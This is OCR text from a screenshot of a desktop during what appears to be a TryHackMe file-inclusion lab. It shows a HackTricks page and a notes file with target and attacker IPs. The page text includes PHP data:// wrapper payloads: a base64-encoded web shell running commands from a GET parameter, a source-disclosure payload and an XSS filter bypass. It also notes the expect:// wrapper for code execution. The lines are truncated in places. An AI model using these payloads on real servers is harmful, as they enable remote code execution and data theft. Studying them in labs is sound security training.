 File Inclusion/Path trave...
*Notes.txt (~/thm) - gedit
Tab1
04:57 PM
File Inclusion/Path traversal - HackTricks - Mozilla Firefox
TryHackMe | Inclusion
500 Internal Server Error
File Inclusion/Path traver
https://book.hacktricks.xyz/pentesting-web/file-inclusion
12
HackTricks
Wrapper data://
example.net/?page=data://text/plain,<?php echo base64_encode(file_get_contents("index
example.net/?page=data://text/plain,<?php phpinfo(); ?>
example.net/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNob
he payload is "<?php system($_GET['cmd']);echo 'Shell done !'; ?>"
Fun fact: you can trigger an XSS and bypass the Chrome Auditor with :
http://example.com/index.php?page=data:application/x-httpd-php;
base64,PHN2ZyBvbmxvYWQ9YWxlcnQoMSk+
Note that this protocol is restricted by php configurations allow_url_open and
allow_url_include
Wrapper expect://
Expect has to be activated. You can execute code using this.
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.196.206
2 My IP : 10.8.225.31
3
4 10.10.196.206
lain Text
Tab Width: 11
Ln 4, Col 14
INS